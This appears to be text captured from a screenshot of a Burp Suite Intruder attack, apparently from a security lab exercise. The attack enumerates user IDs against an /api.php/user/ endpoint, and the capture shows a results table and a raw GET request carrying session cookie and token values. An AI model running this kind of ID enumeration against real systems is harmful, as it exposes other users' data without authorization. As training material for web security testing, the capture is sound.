 Attack Save 5. Intruder attack of http://154.57.164.64:43255
5. Intruder attack of http://154.57.164.64:43255 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
46 46 200 9 315
47 47 200 15 328
48 48 200 9 314
49 49 200 11 322
50 50 200 9 315
51 51 200 9 313
52 52 200 9 317
53 53 200 9 326
Request Response
Pretty Raw Hex \n
1 GET /api.php/user/52 HTTP/1.1
2 Host: 154.57.164.64:43255
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=9eca20u4aug7gnm8hmaailqre9; uid=74; token=e51a7c5e-17ac-11ec-8e1e-2f59f27bf33c
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13